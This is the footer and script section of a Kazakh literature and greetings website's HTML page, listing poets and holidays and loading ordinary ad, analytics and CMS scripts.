          <li><a href="/kz/mahabbat/"  alt=" Махаббат хикаясы туралы қыз оқиғасы, Махаббат хикаясы туралы қыз хикаясы, Махаббат хикая жинағы, Қазақша Махаббат оқиға, Казакша махаббат хикая ">Махаббат хикаялары </a></li>
          <li><a href="/kz/quote/"  alt="Қазақша Нақыл сөздер жинағы, Нақыл сөздер жинағы, Махаббат - Қазақша Нақыл сөздер жинағы, Абай - Қазақша Нақыл сөздер жинағы, Қорқыт Қазақша Нақыл сөздер жинағы, Назарбаев - Қазақша Нақыл сөздер жинағы">Қанатты сөздер</a></li>
          <li><a href="/kz/ubt/" >ҰБТ (ЕНТ)</a></li>
          <li><a href="/kz/kenes/" >Пайдалы кеңестер</a></li>      
          <li><a href="/kz/kenes/business/" >Бизнеске кеңес</a></li>
          <li><a href="/kz/kenes/health/" >Денсаулыққа кеңес</a></li>
          <li><a href="/kz/kenes/zan/" >Заңдық кеңес</a></li>
          <li><a href="/kz/kenes/man/" >Ерлерге кеңес</a></li>
          <li><a href="/kz/kenes/woman/">Қыздарға кеңес</a></li>
          <li><a href="/kz/kenes/father/" >Әкелерге кеңес</a></li>
          <li><a href="/kz/kenes/mother/">Аналарға кеңес</a></li>      
                
			</nav>
		</div>
	</li>
	
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Мерекелер
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
		     <li><a  href="/f/n.xfsearch=жаңа+жыл">Жаңа жыл</a></li>
             <li><a  href="/f/n.xfsearch=сборник+новый+год">Новый год</a></li>
             <li><a  href="/f/n.xfsearch=сборник+14+февраля+день+святого+валентина ">День святого Валенитина</a></li>
             <li><a  href="/f/n.xfsearch=сборник+23+февраля+День+защитника+Отечества">День защитника Отечества</a></li>
             <li><a  href="/f/n.xfsearch=1+наурыз/">Алғыс айту күні</a></li>
             <li><a  href="/f/n.xfsearch=8+наурыз ">8 наурыз</a></li>
             <li><a  href="/f/n.xfsearch=сборник+8+марта+международный+женский+день" alt="сборник 8 марта международный женский день">8 марта</a></li>
             <li><a  href="/f/n.xfsearch=22+наурыз">Наурыз мейрамы</a></li>
             <li><a  href="/f/n.xfsearch=сборник+22+марта+праздник+наурыз">Праздник Наурыз</a></li>
             <li><a  href="/f/n.xfsearch=1+сәуір">Күлкі күні</a></li>
             <li><a  href="/f/n.xfsearch=12+сәуір ">Ғарыш күні </a></li>
             <li><a  href="/f/n.xfsearch=15+сәуір ">Махаббат күні</a></li>
             <li><a  href="/f/n.xfsearch=1+мамыр ">Бірлік күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+день+единства+народов+казахстана ">День единства народов Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=сборник+1+мая+праздник+весны+и+труда+россия/">Праздник весны и труда</a></li>
             <li><a  href="/f/n.xfsearch=7+мамыр ">Отан қорғаушылар күні</a></li>
             <li><a  href="/f/n.xfsearch=9+мамыр ">Жеңіс күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+9+мая+день+победы">День победы </a></li>
             <li><a  href="/f/n.xfsearch=25+мамыр ">Соңғы қоңырау</a></li>
             <li><a  href="/f/n.xfsearch=1+маусым ">Балалар күні </a></li>
             <li><a  href="/f/n.xfsearch=4+маусым ">Рәміздер күні </a></li>
             <li><a  href="/f/n.xfsearch=6+шілде ">Астана күні</a></li>
             <li><a  href="/f/n.xfsearch=30+тамыз ">Конституция күні</a></li>
             <li><a  href="/f/n.xfsearch=1+қыркүйек">Білім күні</a></li>
             <li><a  href="/f/n.xfsearch=отбасы+күні">Отбасы күні</a></li>
             <li><a  href="/f/n.xfsearch=тілдер+күні">Тіл мерекесі</a></li>  
             <li><a  href="/f/n.xfsearch=қарттар+күні">Қарттар күні </a></li>
             <li><a  href="/f/n.xfsearch=ұстаздар+күні">Ұстаздар күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+день+учителя">День учителя </a></li>
             <li><a  href="/f/n.xfsearch=рухани+келісім+күні">Рухани келісім күні </a></li>
             <li><a  href="/f/n.xfsearch=республика+күні">Республика күні </a></li>
             <li><a  href="/f/n.xfsearch=сборник+4+ноября+день+народного+единства+россия">День народного единства России </a></li>   
             <li><a  href="/f/n.xfsearch=15+қараша">Қаржыгерлер күні </a></li>
             <li><a  href="/f/n.xfsearch=тұңғыш+президент+күні">Тұңғыш президент күні </a></li>
             <li><a  href="/f/n.xfsearch=1-декабря-день-первого-президента-казахстана" alt="1-декабря-день-первого-президента-казахстана">День первого Президента Казахстана  </a></li>
             <li><a  href="/f/n.xfsearch=тәуелсіздік+күні">Тәуелсіздік күні </a></li>
             <li><a  href="/f/n.xfsearch=16+декабря+день+независимости+казахстана" alt="День независимости Казахстана 16 декабря">День независимости Казахстана </a></li>
             <li><a  href="/f/n.xfsearch=ораза+айт">Рамазан, Ораза айт</a></li> 
             <li><a  href="/f/n.xfsearch=құрбан+айт">Құрбан айт</a></li>  
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Құттықтау
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
		<li><a href="/f/cat=9/n.xfsearch=үйлену+той/" title="үйлену той" alt="үйлену той">Үйлену тойға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=қыз+ұзату" title="қыз ұзату" alt="қыз ұзату">Қыз ұзатуға</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Құдалық/" title="Құдалық" alt="Құдалық">Құдалық</a></li>
        <li><a href="/f/cat=9/n.xfsearch=мерейтой/"  >Мерейтой</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=сүндет+той/"  >Сүндет той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=тілашар+тойы">Тілашар тойы</a></li> 
        <li><a href="/f/cat=9/n.xfsearch=шілдехана/" >Шілдехана бесік тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Тұсаукесер+той/">Тұсаукесер тойы</a></li>
        <li><a href="/f/cat=9/n.xfsearch=бет+ашар/">Беташар</a></li>
        <li><a href="/f/cat=9/n.xfsearch=алтын+той/" >Алтын той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=күміс+той/">Күміс той</a></li>
        <li><a href="/f/cat=9/n.xfsearch=18+жас/" >18 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=25+жас">25 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=30+жас/" title="30 жас" alt="30 жас"> 30 жас </a></li> 
        <li><a href="/f/cat=9/n.xfsearch=қырық+40+жас/" title="қырық+40+жас" alt="қырық+40+жас"> 40 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=50+жас/"> 50 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=55+жас/" >55 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=60+жас/" > 60 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=63+жас/">63 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=70+жас/"> 70 жас </a></li>
        <li><a href="/f/cat=9/n.xfsearch=80+жас/" >80 жас</a></li>
        <li><a href="/f/cat=9/n.xfsearch=ораза+айт/">Ораза айт</a></li>
        <li><a href="/f/cat=9/n.xfsearch=Қадір+түні/" >Қадір түні</a></li>   	
			</nav>
		</div>
	</li>
    <li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [A-Е]
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
		<li><a href="/f/cat=2/n.xfsearch=абай/sort=news_read/order=desc/" title="Абай Құнанбаев өлеңдері" alt="өлең олен абай кунанбаев Абай Құнанбаев">Абай Құнанбаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ахмет+байтұрсынов+өлең/" title=" Ахмет Байтұрсынов өлең олен стихи на казахском языке" alt=" Ахмет Байтұрсынов өлең олен стихи на казахском языке">Ахмет Байтұрсынов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ақұштап+бақтыгереева+өлең/" > Ақұштап Бақтыгереева </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақтан+Керейұлы+өлеңдері/" > Ақтан Керейұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ақерке+Асан+өлеңдері/" >  Ақерке Асан </a></li>     
        <li><a href="/f/cat=2/n.xfsearch=ақтамберді+сарыұлы+жырау+өлеңдері/" >  Ақтамберді жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=серік+ақсұңқарұлы+өлеңдері/"> Ақсұңқарұлы Серік </a></li>
        <li><a href="/f/cat=2/n.xfsearch=асан+қайғы+өлең/" > Асан Қайғы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Аслан+Қаженов/" > Аслан Қаженов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Асқар+Тоқмағамбетов+өлеңдер/" >  Асқар Тоқмағамбетов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Асылзат+Арыстанбек+өлеңдері/" >  Асылзат Арыстанбек </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Айбек+Бестенқұлов+өлеңдері/" >  Айбек Бестенқұлов </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=стихи+анны+ахматовой" >  Анна Ахматова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Әбубәкір+Кердері+өлең/" > Әбубәкір Кердері </a></li>
        <li><a href="/f/cat=2/n.xfsearch=әбіш+кекілбаев+өлең" title="Әбіш Кекілбайұлы өлең олен стихи на казахском языке" alt="Әбіш Кекілбайұлы өлең олен стихи на казахском языке">Әбіш Кекілбайұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=әсет+ақдәулет+өлең/" > Әсет Ақдәулет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Бақыт+Беделхан+өлең/" > Бақыт Беделхан </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=бағашар+тұрсынбайұлы+өлең/" > Бағашар Тұрсынбайұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Әліқожа+өлеңдері/" > Бауыржан Әліқожа </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Бауыржан+Қарағызұлы+өлеңдері/" > Бауыржан Қарағызұлы </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Базар+Жырау+Оңдасұлы+өлеңдері/" > Базар Жырау Оңдасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Бернияз+Күлеев+өлең/" > Бернияз Күлеев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=біржан+сал+қожағұлұлы+өлең/" title=" биржан сал өлең олен стихи на казахском языке" alt="биржан сал өлең олен стихи на казахском языке">Біржан сал Қожағұлұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Болат+Кенішбаев+өлеңдері/" > Болат Кенішбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=бұқар+жырау+өлеңдері/" > Бұқар жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Доспамбет+Жырау+өлеңдері/" >Доспамбет Жырау </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жамбыл+жабаев+өлең/" title=" Жамбыл Жабаев өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жамбыл Жабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жанар+Айжанова+өлеңдері/"> Жанар Айжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=жандарбек+бұлғақов+өлеңдері/"> Жандарбек Бұлғақов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жандарбек+Жұман"> Жандарбек Жұман </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Жанкелді+Немеребай+өлеңдері/"> Жанкелді Немеребай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=жиембет+жырау+өлең/" > Жиембет Жырау </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұматай+Жақыпбаев+өлең/" > Жұматай Жақыпбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Жұмағали+Саин+сайын+өлең/" > Жұмағали Саин </a></li>  
         <li><a href="/f/cat=2/n.xfsearch=Жұмекен+Нәжімеденов+сайын+өлең/" > Жұмекен Нәжімеденов </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=жүсіпбек+аймауытов+өлең/" title=" Жүсіпбек Аймауытов өлең олен стихи на казахском языке" alt=" өлең олен стихи на казахском языке"> Жүсіпбек Аймауытов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=иса+байзақов+өлеңдері/"> Иса Байзақов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Исмағұлов+Сабыржан+өлеңдері/"> Исмағұлов Сабыржан </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Исраил+Сапарбай+өлеңдері/"> Исраил Сапарбай </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=кенен+әзірбаев+өлеңдері/" > Кенен Әзірбаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Күләш+Ахметова+өлеңдері/" > Күләш Ахметова </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Қанат+Дауылбаев+өлеңдері/" > Қанат Дауылбаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '13f8f30183cc3e59dd766b9e2609c7254f1e5fec';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"13f8f30183cc3e59dd766b9e2609c7254f1e5fec","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
